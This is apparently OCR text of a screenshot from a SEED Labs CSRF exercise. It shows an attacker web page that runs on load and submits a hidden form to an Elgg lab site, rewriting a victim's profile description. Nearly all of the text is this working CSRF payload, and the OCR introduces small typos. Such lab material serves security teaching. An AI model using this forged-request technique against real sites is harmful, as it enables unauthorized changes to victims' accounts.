 SEED [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Terminator En 5:13 AM
root@VM: /var/www/CSRF/Attacker
root@VM: /var/www/CSRF/Attacker 66x24
<html>
<body>
<h1>This page forges an HTTP POST request.</h1>
<script type="text/javascript">
function forge_post()
{
var fields;
fields += "<input type='hidden' name='name' value='Alice'>";
fields += "<input type='hidden' name='description' value='Boby is
my hero'>";
fields += "<input type='hidden' name='accesslevel[description]' va
lue='2'>";
fields +="<input type='hidden' name 'guid' value='42'>";
var p = document.createElement("form");
p.action = "http://www.csrflabelgg.com/action/profile/edit";
p.innerHTML = fields;
p.method = "post";
document.body.appendChild(p);
p.submit();
}
window.onload = function() { forge_post();}
</script>
</body>
:wq
Right Ctrl